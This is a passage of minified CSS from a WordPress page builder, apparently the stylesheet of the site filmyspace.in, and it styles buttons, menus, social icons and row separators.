0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-vetm5hqwx61k .fl-row-content {min-width: 0px;}.fl-node-tc95sw07312y .fl-row-content {min-width: 0px;}.fl-node-pbz8h9gn3juw > .fl-row-content-wrap {background-color: #fdbe01;background-image: url(https://filmyspace.in/wp-content/uploads/2025/09/1900x200-mixed1.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;} .fl-node-pbz8h9gn3juw > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-hoqz2nxsgvau {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-hoqz2nxsgvau a {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau a:hover {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau h1,.fl-builder-content .fl-node-hoqz2nxsgvau h2,.fl-builder-content .fl-node-hoqz2nxsgvau h3,.fl-builder-content .fl-node-hoqz2nxsgvau h4,.fl-builder-content .fl-node-hoqz2nxsgvau h5,.fl-builder-content .fl-node-hoqz2nxsgvau h6,.fl-builder-content .fl-node-hoqz2nxsgvau h1 a,.fl-builder-content .fl-node-hoqz2nxsgvau h2 a,.fl-builder-content .fl-node-hoqz2nxsgvau h3 a,.fl-builder-content .fl-node-hoqz2nxsgvau h4 a,.fl-builder-content .fl-node-hoqz2nxsgvau h5 a,.fl-builder-content .fl-node-hoqz2nxsgvau h6 a {color: #ffffff;}.fl-node-hoqz2nxsgvau > .fl-row-content-wrap {background-color: #000000;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-hoqz2nxsgvau > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}.fl-node-jds6me1qbkw7 {width: 50%;}.fl-node-1hqswcizantk {width: 100%;}.fl-node-lojvxm432ig9 {width: 50%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text, .fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text *:not(b, strong) {text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text, .fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-g4h86ypkinld > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:0px;}.fl-node-xpv51e6hbzfu .fl-icon i,.fl-node-xpv51e6hbzfu .fl-icon i:before {color: #9b9b9b;}.fl-node-xpv51e6hbzfu .fl-icon i:hover,.fl-node-xpv51e6hbzfu .fl-icon i:hover:before,.fl-node-xpv51e6hbzfu .fl-icon a:hover i,.fl-node-xpv51e6hbzfu .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-xpv51e6hbzfu .fl-icon i, .fl-node-xpv51e6hbzfu .fl-icon i:before {font-size: 16px;}.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-xpv51e6hbzfu.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-xpv51e6hbzfu > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-lreh24gakdmo .fl-icon i,.fl-node-lreh24gakdmo .fl-icon i:before {color: #9b9b9b;}.fl-node-lreh24gakdmo .fl-icon i, .fl-node-lreh24gakdmo .fl-icon i:before {font-size: 16px;}.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-lreh24gakdmo.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-lreh24gakdmo > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-2m67rlhqtn41 .fl-icon i,.fl-node-2m67rlhqtn41 .fl-icon i:before {color: #9b9b9b;}.fl-node-2m67rlhqtn41 .fl-icon i:hover,.fl-node-2m67rlhqtn41 .fl-icon i:hover:before,.fl-node-2m67rlhqtn41 .fl-icon a:hover i,.fl-node-2m67rlhqtn41 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-2m67rlhqtn41 .fl-icon i, .fl-node-2m67rlhqtn41 .fl-icon i:before {font-size: 16px;}.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-2m67rlhqtn41.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-2m67rlhqtn41 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-3f8r0y1ts64i .fl-icon i,.fl-node-3f8r0y1ts64i .fl-icon i:before {color: #9b9b9b;}.fl-node-3f8r0y1ts64i .fl-icon i, .fl-node-3f8r0y1ts64i .fl-icon i:before {font-size: 16px;}.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-3f8r0y1ts64i.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-3f8r0y1ts64i > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-263o1isy58vt-clone {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .menu > li > a:hover,.fl-node-263o1isy58vt .menu > li > a:focus,.fl-node-263o1isy58vt .menu > li:hover > .pp-has-submenu-container > a,.fl-node-263o1isy58vt .menu > li.focus > .pp-has-submenu-container > a,.fl-node-263o1isy58vt .menu > li.current-menu-item > a,.fl-node-263o1isy58vt .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {width: 220px;}}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-263o1isy58vt .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}}@media ( min-width: 769px ) {.fl-node-263o1isy58vt .menu > li {display: inline-block;}.fl-node-263o1isy58vt .menu li {border-top: none;}.fl-node-263o1isy58vt .menu li:first-child {border: none;}.fl-node-263o1isy58vt .menu li li {border-left: none;}.fl-node-263o1isy58vt .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-263o1isy58vt .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-263o1isy58vt .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-263o1isy58vt .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}} @media ( min-width: 769px ) {.fl-node-263o1isy58vt .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {width: auto;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-263o1isy58vt div.pp-advanced-menu {text-align: center;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle {}}.fl-node-263o1isy58vt .pp-advanced-menu {text-align: right;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a, .fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 0px;padding-right: 10px;padding-bottom: 0px;padding-left: 10px;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a, .fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-263o1isy58vt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-263o1isy58vt.fl-module > .fl-module-content {margin-bottom:10px;}}.fl-row .fl-col h2.fl-node-heg019bwk34r,.fl-row .fl-col h2.fl-node-heg019bwk34r a,h2.fl-node-heg019bwk34r,h2.fl-node-heg019bwk34r a {color: #000000;}.fl-node-heg019bwk34r.fl-module-heading, .fl-node-heg019bwk34r.fl-module-heading :where(a, q, p, span) {font-weight: 700;text-align: center;} .fl-node-heg019bwk34r.fl-module-heading {margin-top:0px;margin-bottom:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #000000;background-color: #ffffff;border: 1px solid #f5f5f5;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon svg {fill: currentColor;width: 30px;height: 30px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a:hover {color: #000000;background-color: #f5f5f5;border-color: ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-ktrw9eiva1go .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-ktrw9eiva1go .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-ktrw9eiva1go .pp-social-icons {justify-content: center;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {font-size: 30px;width: 50px;height: 50px;line-height: 50px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(30px + 20%);}@media(max-width: 768px) {.fl-node-ktrw9eiva1go .pp-social-icons {justify-content: center;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {font-size: 15px;width: 30px;height: 30px;line-height: 30px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(15px + 20%);}} .fl-node-ktrw9eiva1go > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content 